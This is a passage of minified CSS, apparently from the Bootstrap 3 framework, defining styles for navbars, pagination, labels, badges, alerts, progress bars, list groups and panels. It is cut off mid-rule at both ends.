(min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>